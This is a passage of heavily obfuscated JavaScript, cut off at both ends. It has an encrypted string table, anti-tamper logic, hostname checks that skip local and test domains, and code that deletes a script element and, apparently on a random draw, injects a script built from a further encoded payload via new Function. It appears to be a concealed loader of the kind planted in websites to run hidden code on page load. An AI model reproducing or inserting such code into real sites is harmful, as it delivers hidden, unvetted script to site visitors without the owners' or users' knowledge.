lzW','W6mJW5FcVgq','W79ku8oekq','vCkYE2Cw','WQy6WPidkG','W5f0FSoKgW','WO0ozSobW6O','mSo8urHL','jt9HW7OJ','W7XSWRePWQO','W73dRmkxW4TU','BIZdHCktWPS','WR1TkCoAW5e','behcKmoFWRm','j8k5WQBcUSoa','meVcO8kHWO8','W7lcTSoso04','DelcQCo5W6G','rb7dMSoXyq','WQHLD8ovra','W5TvWOBdL8o8','W6RdIMZdUqm','taLDW6Pt','W77cUmkOWRHP','hSoOW6BdS8oC','ifqfiLq','WRddQtfrxq','lSo2sNNdSq','nmocW5eCCa','BG7dQmoQDa','WQ7cGrFcS8kX','WQPWf8kAWRi','W6f3avu','amkBWOz2aq','W7u9W4hcIeK','W6dcQSk/WP5p','W6zQWPJdOSol','W4hdU2/dUZi','oSkjuCki','wCknyhK9'];function _0x6753707l(a,b){a=a-0x122;var c=_0x6753707k[a];if(_0x6753707l['OQZlWk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6753707l['dJbDzK']=h,_0x6753707l['kHCsXr']={},_0x6753707l['OQZlWk']=!![];}var e=_0x6753707k[0x0],f=a+e,g=_0x6753707l['kHCsXr'][f];if(g===undefined){if(_0x6753707l['ywVAPA']===undefined){var i=function(j){this['khOwHC']=j,this['xrUwpT']=[0x1,0x0,0x0],this['CNcSyM']=function(){return'newState';},this['PWtMrk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vKLpAH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KpSwCa']=function(){var j=new RegExp(this['PWtMrk']+this['vKLpAH']),k=j['test'](this['CNcSyM']['toString']())?--this['xrUwpT'][0x1]:--this['xrUwpT'][0x0];return this['WTyCDn'](k);},i['prototype']['WTyCDn']=function(j){if(!Boolean(~j))return j;return this['bxldnj'](this['khOwHC']);},i['prototype']['bxldnj']=function(j){for(var k=0x0,l=this['xrUwpT']['length'];k<l;k++){this['xrUwpT']['push'](Math['round'](Math['random']())),l=this['xrUwpT']['length'];}return j(this['xrUwpT'][0x0]);},new i(_0x6753707l)['KpSwCa'](),_0x6753707l['ywVAPA']=!![];}c=_0x6753707l['dJbDzK'](c,b),_0x6753707l['kHCsXr'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6753707l;while(!![]){try{var c=parseInt(Y(0x1c3,'Bz2v'))+parseInt(Y(0x23f,'Xly0'))*-parseInt(Y(0x286,'o&[3'))+parseInt(Y(0x122,'v(U%'))*-parseInt(Y(0x230,'ZgyM'))+-parseInt(Y(0x13e,'rvYU'))*parseInt(Y(0x295,'%(aC'))+-parseInt(Y(0x180,')xMV'))+parseInt(Y(0x224,'o&[3'))*parseInt(Y(0x1a4,'epbo'))+-parseInt(Y(0x1f9,'XyAr'))*-parseInt(Y(0x1e4,'o&[3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6753707k,0x54035),!function(){var Z=_0x6753707l,k={};k[Z(0x200,'H1Yn')]=function(N,O){return N<O;},k[Z(0x169,'VYy#')]=function(N,O){return N!==O;},k[Z(0x20b,'YooS')]=function(N,O){return N===O;},k[Z(0x16b,'oGP#')]=function(N,O){return N+O;},k[Z(0x142,'VlLg')]=function(N,O){return N*O;},k[Z(0x250,'0CJo')]=function(N,O){return N-O;},k[Z(0x190,'uYC[')]=function(N,O){return N+O;},k[Z(0x130,'uYC[')]=function(N,O){return N<O;},k[Z(0x161,'i10(')]=function(N,O){return N+O;},k[Z(0x175,'W8kr')]=function(N,O){return N-O;},k[Z(0x25a,'4z8v')]=function(N,O){return N!==O;},k[Z(0x132,'%f^!')]=function(N,O){return N===O;},k[Z(0x26c,'oGP#')]=function(N,O){return N===O;},k[Z(0x21d,'%f^!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x219,'&2o)')]=function(N,O){return N||O;},k[Z(0x181,'VYy#')]=function(N,O){return N(O);},k[Z(0x1be,'5CGF')]=function(N){return N();},k[Z(0x191,')xMV')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x1ee,'TLZF')]=function(N,O){return N!==O;},k[Z(0x1eb,'H1Yn')]=function(N,O){return N!==O;},k[Z(0x233,'ug4!')]=function(N,O){return N!==O;},k[Z(0x1e6,'oUj2')]=function(N,O){return N!==O;},k[Z(0x172,'ug4!')]=function(N,O){return N!==O;},k[Z(0x21c,'EZkq')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x134,'oGP#')]=function(N){return N();},k[Z(0x1ca,'oUj2')]=function(N,O){return N(O);},k[Z(0x21a,'&2o)')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1fb,'IOpK')]=Z(0x156,'I*ie')+Z(0x1f0,'4z8v')+Z(0x1c5,'Y&&w')+Z(0x1df,'o&[3')+Z(0x165,'4z8v')+Z(0x28a,'Wvwp')+Z(0x23a,'TLZF')+Z(0x1e2,'$xCy')+Z(0x1c4,'HVlj')+Z(0x1ad,'rpi2')+Z(0x256,'ZgyM')+Z(0x14a,'Rse[')+Z(0x28c,'%(aC')+Z(0x271,'Rse[')+Z(0x1f7,'H1Yn')+Z(0x127,'VYy#')+Z(0x1ab,'5CGF')+Z(0x148,'rvYU')+Z(0x123,'&wn1')+Z(0x247,'&K)n')+Z(0x25d,'ug4!')+Z(0x1d7,'TYQM')+Z(0x25e,'o&[3')+Z(0x1ed,'&2o)')+Z(0x26a,'gD(l')+Z(0x1ea,'&K)n')+Z(0x215,'^36@')+Z(0x26f,'rpi2')+Z(0x18e,'3f9q')+Z(0x184,'rvYU')+Z(0x1a9,'rpi2')+Z(0x218,'VYy#')+Z(0x257,'TYQM')+Z(0x1f5,'ZgyM')+Z(0x13c,'ZgyM')+Z(0x19f,'4z8v')+Z(0x182,'H1Yn')+Z(0x1d1,'&2o)')+Z(0x285,'EZkq')+Z(0x171,'TYQM')+'Gg',k[Z(0x1b0,'Y&&w')]=Z(0x1e5,'0CJo')+Z(0x1a8,'XyAr')+Z(0x1b5,'XyAr')+Z(0x20e,'rvYU')+Z(0x265,'Rse[')+Z(0x220,'e3d&')+Z(0x146,'Bz2v')+Z(0x1c2,'ug4!')+Z(0x18c,'rvYU')+Z(0x1d5,'Xly0')+Z(0x15c,'XyAr')+Z(0x1a7,'%f^!')+Z(0x141,'o&[3')+Z(0x27a,'EZkq')+Z(0x204,'YooS')+Z(0x19e,'^36@')+Z(0x1ba,'TYQM')+Z(0x216,'epbo')+Z(0x195,'uYC[')+Z(0x1f3,'TLZF')+Z(0x14d,'oGP#')+Z(0x18b,'iL6$')+Z(0x275,'IOpK')+Z(0x1b9,')xMV')+Z(0x245,'i10(')+Z(0x278,'EZkq')+Z(0x192,'ScXZ')+']',k[Z(0x1ec,'W8kr')]=Z(0x1f8,'TYQM')+Z(0x207,'EZkq')+Z(0x149,'%f^!')+Z(0x221,'Y&&w')+Z(0x27b,'Rse[')+Z(0x1cb,'3f9q')+Z(0x158,'W8kr')+Z(0x263,'3f9q')+Z(0x1cf,'oGP#')+Z(0x229,'^fSh')+Z(0x24e,'Wvwp')+Z(0x14e,'Zy#C')+Z(0x254,')xMV')+Z(0x236,'H1Yn')+'Gq',k[Z(0x288,'jx*%')]=Z(0x272,'&wn1')+Z(0x17b,']79$')+Z(0x194,'Rse[')+Z(0x1e3,'VlLg')+Z(0x198,'ug4!')+Z(0x26b,'%f^!')+Z(0x27d,'v(U%')+Z(0x18d,'VYy#')+Z(0x22a,'&2o)')+Z(0x1d6,'iL6$')+'q]',k[Z(0x1ff,'gD(l')]=function(N,O){return N===O;},k[Z(0x177,'XyAr')]=Z(0x168,'ZgyM')+Z(0x12d,'TLZF')+Z(0x187,'gD(l')+Z(0x210,'%(aC')+Z(0x14f,'jx*%')+Z(0x266,'XyAr')+Z(0x170,'gD(l')+Z(0x1e8,'uYC[')+Z(0x1da,'XyAr')+Z(0x28d,'EZkq')+Z(0x150,'%f^!')+Z(0x1ae,'Y&&w')+Z(0x1b3,'TLZF')+Z(0x281,'%f^!')+Z(0x152,'VYy#')+Z(0x28e,'Bz2v')+Z(0x1b8,'o&[3')+Z(0x131,'Y&&w'),k[Z(0x251,'IOpK')]=function(N,O){return N-O;},k[Z(0x19a,'ug4!')]=Z(0x1d4,'rvYU')+Z(0x21f,'oUj2'),k[Z(0x1c0,'YooS')]=function(N,O){return N===O;},k[Z(0x223,'i10(')]=Z(0x24a,']79$')+'t',k[Z(0x222,')xMV')]=Z(0x262,'&wn1')+Z(0x1c8,'Y&&w'),k[Z(0x1e1,'Y&&w')]=function(N,O){return N===O;},k[Z(0x292,']79$')]=function(N){return N();},k[Z(0x1d8,'I*ie')]=Z(0x164,'HVlj')+Z(0x199,'TYQM'),k[Z(0x24f,'H1Yn')]=function(N){return N();},k[Z(0x19c,'gD(l')]=function(N,O,P){return N(O,P);},k[Z(0x268,'Wvwp')]=function(N,O){return N-O;},k[Z(0x145,'I*ie')]=Z(0x15e,'jx*%')+Z(0x23b,'4z8v')+Z(0x179,'ScXZ')+Z(0x211,'Rse[')+Z(0x139,'rpi2'),k[Z(0x1ac,'W8kr')]=function(N){return N();},k[Z(0x17e,'Zy#C')]=Z(0x1e9,'Y&&w')+'t',k[Z(0x163,'oUj2')]=Z(0x24d,'5CGF')+Z(0x1ce,'ED4C')+Z(0x19d,'^fSh'),k[Z(0x1e7,'Wvwp')]=function(N,O){return N||O;},k[Z(0x154,'H1Yn')]=Z(0x213,'Y&&w')+Z(0x25c,'jx*%')+Z(0x18f,'XyAr')+Z(0x232,'Rse[')+Z(0x157,'oGP#')+Z(0x206,'gD(l')+Z(0x205,'H1Yn')+Z(0x12b,'&K)n'),k[Z(0x20d,'4z8v')]=Z(0x12a,'gD(l')+Z(0x13a,'ED4C')+Z(0x1f6,'epbo')+Z(0x235,'ScXZ')+Z(0x242,'ocEy')+Z(0x1af,'5CGF'),k[Z(0x28f,'Xly0')]=function(N,O){return N(O);},k[Z(0x202,'rpi2')]=function(N,O){return N+O;},k[Z(0x12f,'o&[3')]=Z(0x128,'o&[3');var l=k,m=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x6753707l;if(P){var R=P[a0(0x234,'&wn1')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function p(N,O){var a1=Z,P={};P[a1(0x243,'e3d&')]=function(S,T){var a2=a1;return l[a2(0x1fa,'gD(l')](S,T);},P[a1(0x174,'&K)n')]=function(S,T){var a3=a1;return l[a3(0x253,'0CJo')](S,T);};var Q=P;for(var R in N)if(l[a1(0x1dc,'rvYU')](R[a1(0x208,'TLZF')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x23d,'^fSh')](U,T[a4(0x12c,'^36@')+'h']);U++)if(Q[a4(0x129,'Rse[')](S[a4(0x20a,'^36@')+a4(0x1a1,'Rse[')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function q(N,O){var a5=Z;return l[a5(0x255,'ocEy')](N,Math[a5(0x1bf,'XyAr')](l[a5(0x178,')xMV')](Math[a5(0x1d0,'IOpK')+'m'](),l[a5(0x1d9,'H1Yn')](l[a5(0x23c,'4z8v')](O,0x1),N))));}function s(N,O){var a6=Z;for(var P=0x0;l[a6(0x1b2,'IOpK')](P,O[a6(0x1cc,'oGP#')+'h']);P++){var Q=O[P],R=l[a6(0x20b,'YooS')](0x0,Q[a6(0x126,'oGP#')+'Of']('.'))?l[a6(0x1fd,'$xCy')]('.',N):N,S=l[a6(0x15f,'epbo')](R[a6(0x183,'4z8v')+'h'],Q[a6(0x155,'e3d&')+'h']),T=R[a6(0x137,'ocEy')+'Of'](Q,S),S=l[a6(0x12e,'&wn1')](-0x1,T)&&l[a6(0x20c,'oGP#')](T,S);if(S&&(l[a6(0x133,'i10(')](R[a6(0x1c9,'$xCy')+'h'],Q[a6(0x15b,'0CJo')+'h'])||l[a6(0x25b,'ug4!')](0x0,Q[a6(0x261,'HVlj')+'Of']('.'))))return 0x1;}}function w(){var a7=Z,N,O;return l[a7(0x294,'H1Yn')](p,l[a7(0x212,']79$')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=Z,N=l[a8(0x290,']79$')](y,l[a8(0x1a3,'0CJo')](w));if(N){var N=l[a8(0x1c1,']79$')](p,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(l[a8(0x1cd,'Xly0')](0x46,N[a8(0x260,'%f^!')+a8(0x201,'4z8v')](0x0))&&l[a8(0x135,'$xCy')](0x66,N[a8(0x1b4,'Wvwp')+a8(0x160,'rvYU')](0x0))||l[a8(0x21b,'uYC[')](0x49,N[a8(0x16e,'&wn1')+a8(0x151,'oGP#')](0x1))&&l[a8(0x1f4,'XyAr')](0x69,N[a8(0x1fc,'iL6$')+a8(0x291,'W8kr')](0x1))||l[a8(0x186,'HVlj')](0x4c,N[a8(0x244,'W8kr')+a8(0x1a1,'Rse[')](0x2))&&l[a8(0x159,'&2o)')](0x6c,N[a8(0x13f,']79$')+a8(0x203,'YooS')](0x2))||l[a8(0x1a5,'gD(l')](0x45,N[a8(0x19b,'VYy#')+a8(0x1b1,'&2o)')](0x3))&&l[a8(0x228,'Bz2v')](0x65,N[a8(0x1b7,'rpi2')+a8(0x1b1,'&2o)')](0x3))||l[a8(0x289,'TLZF')](0x3a,N[a8(0x22f,'ug4!')+a8(0x136,'e3d&')](0x4))):void 0x0;}}function y(N){var a9=Z;return l[a9(0x138,'XyAr')](p,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=Z,N=l[aa(0x16a,'&2o)')](w);if(N){var O=l[aa(0x124,'YooS')](p,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[aa(0x1b2,'IOpK')](O,'~')?l[aa(0x1bb,'ScXZ')](y,N):P)&&l[aa(0x17c,'H1Yn')](p,P,0x8,[0x7,0x65],[0x0,0x68]);return l[aa(0x241,'TLZF')](O,P);}}function B(){var ab=Z,N=l[ab(0x269,'Zy#C')],O=new RegExp(l[ab(0x283,'iL6$')],'g');return N[ab(0x258,'^fSh')+'ce'](O,'')[ab(0x277,'iL6$')](';');}function D(){var ac=Z,N=l[ac(0x264,']79$')],O=new RegExp(l[ac(0x22e,'H1Yn')],'g');return N[ac(0x276,'ug4!')+'ce'](O,'')[ac(0x239,'rpi2')](';');}function F(N){var ad=Z;return l[ad(0x209,'YooS')](-0x1,N[ad(0x14b,'Zy#C')+'Of'](String[ad(0x248,'Xly0')+ad(0x144,'Y&&w')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1de,'jx*%')](N)||new RegExp(l[ad(0x140,'VYy#')],'g')[ad(0x274,'epbo')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x17f,'rvYU')+'h'];return l[ae(0x246,'Bz2v')](N[ae(0x293,'rvYU')+ae(0x26e,'VYy#')](l[ae(0x240,'jx*%')](P,O[ae(0x1d2,'&2o)')+'h']),P),O);}function H(){var af=Z,N=l[af(0x193,'rpi2')][af(0x24c,'&K)n')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=l[af(0x27f,'rvYU')](B),Q=l[af(0x1ef,'Bz2v')](z),R=l[af(0x1f2,'XyAr')](D);continue;case'1':var S=l[af(0x176,']79$')](m,this,function(){var ag=af,V=l[ag(0x273,'3f9q')](typeof window,l[ag(0x19a,'ug4!')])?window:l[ag(0x1a0,'&K)n')](typeof process,l[ag(0x28b,'ED4C')])&&l[ag(0x252,'Bz2v')](typeof require,l[ag(0x225,'Rse[')])&&l[ag(0x196,'oUj2')](typeof global,l[ag(0x27e,'I*ie')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x259,'%(aC'))+'p'](U[ah(0x13d,'&wn1')]);return!X[ah(0x27c,'H1Yn')](S);};return l[ag(0x227,'Wvwp')](W);});continue;case'2':l[af(0x1fe,')xMV')](S);continue;case'3':return!Q||!!(l[af(0x14c,'I*ie')](s,Q=l[af(0x25f,'ED4C')](G,Q,String[af(0x18a,'XyAr')+af(0x16d,'Wvwp')+'de'](0x2e))?Q[af(0x282,'%f^!')+af(0x23e,'I*ie')](0x0,l[af(0x15d,']79$')](Q[af(0x17a,'YooS')+'h'],0x1)):Q,P)||l[af(0x1a2,'VYy#')](s,Q,R)||l[af(0x1dd,'ZgyM')](F,Q)||l[af(0x197,'uYC[')](x));case'4':var T={};T[af(0x1db,'&K)n')]=l[af(0x145,'I*ie')];var U=T;continue;}break;}}function I(N){var ai=Z,O=l[ai(0x1d3,'o&[3')](w),P;O&&((P=O[ai(0x1f1,'0CJo')+ai(0x22b,'H1Yn')+ai(0x167,'VlLg')](l[ai(0x17d,'W8kr')]))[ai(0x217,'XyAr')]=l[ai(0x238,'o&[3')],P[ai(0x26d,'TLZF')+ai(0x280,'oGP#')+'t']=N,(O[ai(0x1aa,'&wn1')]||O[ai(0x279,')xMV')]||O[ai(0x1b6,'XyAr')+ai(0x147,'EZkq')+ai(0x270,'H1Yn')])[ai(0x185,'I*ie')+ai(0x153,'Y&&w')+'d'](P),P[ai(0x226,'TYQM')+'e']());}function J(){var aj=Z,N,O=l[aj(0x249,'ug4!')](p,l[aj(0x21e,')xMV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[aj(0x24b,']79$')],Q=new RegExp(l[aj(0x166,'%(aC')],'g'),(Q=O[P[aj(0x267,'$xCy')+'ce'](Q,'')])&&Q[aj(0x1bc,'ED4C')+aj(0x143,'IOpK')][aj(0x231,'EZkq')+aj(0x22d,'e3d&')+'d'](Q));}try{var K,L,M;l[Z(0x162,'jx*%')](H)||(l[Z(0x1bd,'%(aC')](J),l[Z(0x13b,'5CGF')](0x1,l[Z(0x214,'&2o)')](q,0x1,K=0x4))||l[Z(0x189,'rvYU')](I,l[Z(0x20f,'5CGF')](l[Z(0x22c,'o&[3')]('(',new Function((function(){var _0x4795241=function(){var _0x2487795c=['we4XzZvwmdH3sNL3BLz6utnArKPituC1we56uw5mq2rQ','C0OZrNrImePyvdnsALmYttrkExDUvJa5uvqXzfbwBu5m','uMTuBe5YuJfKuvzTuKTsEwnZsJjkAvqZCfHvrKPQvfzJ','AKXdzeLLAZeYsNLSzeTiAgjvq2D3zurKALLtD25xm3bS','s1n0suTeqJromLPPtenKEfDfou1kEwTYu0nND2veyZfn','uLHumfi1sNL3BLyXqLHtBtLuyJnWq1z5y3nkmwrszw5g','mK1hvxnkEwHdywXzBKTtDeLlrei0tKrcBuXdy3LJrei2','sgC0wxPrC0OWvMHswgnUs1n0suTeqJrnBveZtenKt1fw','ELj1u1zJmvfTtKLuvtHUtenKCvyWotzHBe52yxLJC0OZ','s0HnCguZwMHJAujuufvNC2remxvAwgnNvw1wBLjyAhDl','sZbNB01iz3Lor0LZsJj4zfLvmg5lu3rjs0rcne5QAZnm','ufDAyLnPz3DLrfzOtLn3BKTvwKryu2nWwfn4mvCWB29n','ufz5y3nkmK5eyJbswe5vwMTsmhaXsNL3BLPuAhjwmwrq','A1vUs1n0suTeqJrovfKYtenKB1vewNPkEwTYu0nND2ve','nvPgC25zwgXrvuDABKOXmdLHq3HMtuHNnu1QqxLore01','zuDstMnUrw5mq2ryvuvAALuZwLvLse5isNL3BLyXqMXo','AhzlmKz0yJjKwa','s1n0suTeqJroveKYtenKq05tAfLkEwTYu0nND2verMTp','mwrtzuDssgjxDhrwmui0wtaXseP5D25KmLjhwKu5sLDT','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','BMTUs1n0suTeqJrprgn5tenKqLryB3bkEwTYu0nND2ve','u21otgreuM5wmuPrvJnAvgf6zfHom3bfsNL3BLyXsMLw','AxDUsMXVnwj5y3blmgDVtuHNme1uy3nkmxq2wLvRBKTt','Ewvty3blmgDVtuHNmfPxrxnkEMrVuM5RBKTtDeLlrei0','vgeYEhPwEwnZsJfJm0WYuLfrmNqZvNPwD1PgvMHkExDU','zgPuA052wtncA01dy3nkmwrtzuDsse9hDfjwmuPpwtbS','mtC3muX2wgPUtq','t0C5wLyXrKLxvuPysNL3BMvSAgLLrMrtuM1osfz5y3nk','CZrImePytLrNBKXdzdfKBLjQvvzJDLKWoxHkExDUvJfg','CZjwmuiWwtfAvgiXuw5mq2q2u214A1vfBenzmdL4sNL3','utjmq2rHwLDgC0P5A3jtq2D3zurNmu1tD25LvKjWzenJ','tNzKm1zeyJnOmvj5y3nkmwmXtvzowe56tMPvmKz0sNL3','uteWBKTtDeLlrei0tNPzm0XdzgLlr2mWsNLRCLndz3DL','zZnovgTZsNPKB1jUA25lu3rjs0rcne5hrMTmq2rdtLnO','B1j5z3DLrgm0wKn3BLnyCdznq2nWs1nVDgnhrNLJmLzk','r2HQvw0XDK5RrLrHELfUtenKEK1hEgTtBgXRwtb4seP5','m1O0wKDssLLwsMPurwnUtenKrMjxowHwmdLxwtfgALr5','D25wELzlwKu1yvjgsLHvsgTUtenKwfr5owTwrgHYyJfK','y25lu3rjs0rcne5xsM1mq2m0vgXOnKP5A3jtq2D3zurj','mKvTvNPvBKTtDeLlrei0txPKBeXdzdvvq0zesNLRCLnd','v1jIsJjKD2jvAfHvEwrKufnfAfCXmdDMwfPOy2LcBfbw','vJbKweP1suDAyLrtz3DLrff3wLn3BMjgmwHuu2nWwfnO','B01izZnpvgnZsNPKt1nQvw5lu3rjs0rcne5uBgPmq2n5','u3DUuMLwEgrPy3blmgDVtuHNEvPhvxnkmxnTuuHRBKTt','mwmZttjst1eYDffHBvjqsNL3BLP6Ahzsr3r0yxPsDMnt','yZbkEwTYu0nND2vezgHAu3DUvKC5D1DPy3blmgDVtuHN','CeSWz29nsgCXwxPRC0OXCgXzv3DUs1n0suTeqJrov05S','sNL3BLyXrKHrv050yJbAwfvwy25mq2r5vfzWALrQsJrA','s0rcne9eqMTmq2riy3LonKP5A3jtq2D3zurvEu9dD25x','uMvNrxHW','z29nsgCZt0rnC0OXuNzJrM9Us1yWovPUvNvzm1jWyJi0','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJEJa5ufHr','zZbAreLZsJfZBvfiA25lu3rjs0rcne5esxHmq2rYv1DW','yNPbBKXdzevvmJLQvJa5u1KWDfPvEwnZsJfJmLrTuKTp','DePwELj1v2XJmfr5y3nkm1OWzuDsvLnfwMPtBgnUtenK','suTeqJrprfuYtenKCLjUrKLkEwTYu0nND2vetxPoExDU','CeSWz29nsgCZt0rNC0P5wMfpvZHUs1n0suTeqJroELf6','z3DLrgm1wLn3BLzxD3fnu2nWsZbNB01izZfAr01ZsNLS','uNHwEwnZsJfKufzTtLbnmhHrzdbJBKXdzgHpr3rSvJfb','yKnVEeP5A3jtq2D3zurKALPdD25LvKfOuxLJCeSWz29n','EMjStNjtv1P4sNL3BLyXsNDArK40tdjsv01Ry25mq2ry','y3blmgDVtuHNmK5uvxnkEMHpv0HVBKTtDeLlrei0tLrb','AKvZsJfZBvfiA25lvJbVwMX0veTeqJrovfL4tenKyKPR','sZbNB01iz3PpvfvZsJj0wMfStw5lu3rjs0rcne5QwxDm','v1jRvvHOq1KXsKHkExDUvNPAu1KWCerImez0y3PNBKXd','u2nWsZbNB01izZnnrgnZsNLAyu9xog5lu3rjs0rcne5T','rei0tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2ve','weO1sNLRCLndz3DLre5QtwL3BLj6twTnu2nWsZbNB01i','AerImMXyvwK5ALviutbkExDUyMXoDLzhCZrImMXytM5f','s1n0suTeqJrorfK1tenKDeKWrLzkEwTYu0nND2vewtrn','z29nsgC0wwPnC0OYsw9AELfUs1n0suTeqJrpr1eWtenK','q2q1vuDSmeP5A3jtq2D3zurzm015D25xm3bSu1nJCeSW','zZromLvZsJj4zfLvmg5lu3rjs0rcne16sxHmq2rRwMXK','zZroq3DUtw1gmu55y3blmgDVtuHNm1PusxnkmMrUttjR','BMfQAhzHmwrtt1zOELLty3nkmwrty1zABgjxovHwmdLW','CgeWBgPkEwTYu0nND2veuxPpu3DUtJjOr2vty3blmgDV','seP5D25zvgHYyuzKuu0YuKPnmhnUtenKDLDRzdzAvgH2','CfDrmu5YvvzKugvty3nkmLP0ytfSwfqXCgPvBe52zvnJ','wJvkEwTYu0nND2vetM1nAxDUwJjJEMfty3blmgDVtuHN','BLuYowTIrgHYvM10AeP5D25JweP5vfzKuLzTtKXsEwnZ','vNHIvZKWsNL3BMjvtNzHrZv0yJnAwe4Yvw5mq2rgutj0','sJjgs2nvChrprZHYsNL3BLyXqNDArLPytJjsuvnQuw5m','y3blu3nVu0nND2veAgLpq3DUtJa1s05ty3blmgDVtuHN','EejlwhqYwvHjz1rQmuTpm0PSzeHwEwjPqM1xmdrVtuHN','vJfgBe5hmxrImePyvuHvBKXdzfHosejRu2XoCLzSzfjK','BhfvEwnWsZbNB01iz3LpreLZsJjfBvz6vw5lu3rjs0rc','tvrnC0OXC21rsgTUs1n0suTeqJrnBu5PtenKAuThyZbk','AgjxDhzKrgHYtM5OweP5D25wmui0wKzAmLDTuLzuA2nU','y3nkmNH0yNPwwfvywNzJwevUtenKD09houXIrgHYu0Do','rK9tBvjrwM1RBKXdzhnJmNHQvfvoCLPUrKHkExDUvNPA','vfvSEwrSzfjKu2nZsJngBLDTuKXKA1PQvfvJBKXdzevr','D25Hvxbqtw1rngiWww5mq2rewNPKA1qXAdrzmdf4sNL3','D2vevMHpq3DUuMLwEgrPy3blmgDVtuHNne5huxnkmfzO','q2q1vuDSmeP5A3jtq2D3zurKBe1tD25omdvltLnJCeSW','CgXtu2nWsZbNB01iz3PnvefZsJf0nLPvA25lu3rjs0rc','yvKWodrImhq2yLD0q0P5D25wELPlwKzcvgf5DgPzm2TU','sNLRCLndz3DLre5Ot1n3BMnwAfbuq2nWsZbNB01izZfp','vLrOCMmXzfjvBu5ky1nJC0OYtNrIEtLyvuDAsgryrw5m','C0OYnuLrmujWuti4muP5D25AvwH0vKDvngiXqw5mq2rY','q2D3zurnEe5tD25wv3DXtvnJCeSWz29nsgC0t0rjC0P6','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3L0me8Z','t1KWzfrHm0z5wvnJC0OWtxHrBu5wvfvAA1ryrw5mq2ry','rK1rmujdvtj0m0P5D25wmdH2wtfwtu1vAhHzu2nZsJfK','DeLlrei0tM1fnuXdy29rBxbxsNLRCLndz3DLrfjTtxL3','DeLlrei0ttjzmKXdzejJvMnVsNLRCLndz3DLrezQtwL3','v0P5A3jtq2D3zurAAu55D25LvKjWzenJCeSWz29nsgD5','mgDVtuHNEu16vxnkmJbQuvzvBKTtDeLlrei0t0rNEeXd','yZjrBu5izfvJBKXdzfHoBfPQverODK5gzffsrKfUtenK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tK1xvw5mq2rRvti5q1PwtNjmmMHisNL3BLz6wNDArKje','rei0tvDsAKXdzg5AEK5WsNLRCLndz3DLrgn4wKn3BLjx','y1HzBKTtDeLlrei0txPNnuXdy3LJrei2sNLRCLndz3DL','sZbNB01izZfzvfLZsNPgtMntuw5lu3rjs0rcne1TwMXm','rK5YzwXKuwnhuK1nvffUtenKnwruzgPuvMHtwtbKEeP5','AZvmq2rRwMXKrW','EwnWsZbNB01iz3PzELfZsJnWBKLuww5lu3rjs0rcne9e','yvPxrNnkEwTYu0nND2vesMLoAxDUtJa1s05ty3blmgDV','u2nZsJfJmfzgwLHomdvQvgT4CeP5D25svZf2ywXJmvvi','sJjkEK9hBfHum1jQvM1fBKXdzgPpr3r6vNPvEfLwyZjL','vJfcv1KWmvHkExDUvJfcCvPysNrHmMXyvvrrBKXdzfHo','mgDVtuHNme56vxnkmfzOuLHJBKTtDeLlrei0tKDfD0Xd','vLzHyxLJCeSWz29nsgD6tKDvC0OZuKvxmMTUs1n0suTe','rvLUtenKCMjxodnwmdG1vM5oseP5D25rBLi2tdfKu1DT','r2WWsNLRCLndz3DLre0YwwL3BMjgmwHuu2nWteDsyLnd','DeLlrei0txPvmuXdzhjsBKzjsNLRCLndz3DLrfjOtNL3','CgTuv0vUtenKwfvSqK1LvK5YvMXKufLty3nkmLjuytbS','oxzHBe5YtdjAweP5D25wELzHwKzbngeXuLHumuPQu0zJ','rei0t0DoBeXdzgjkA0i1sNLRCLndz3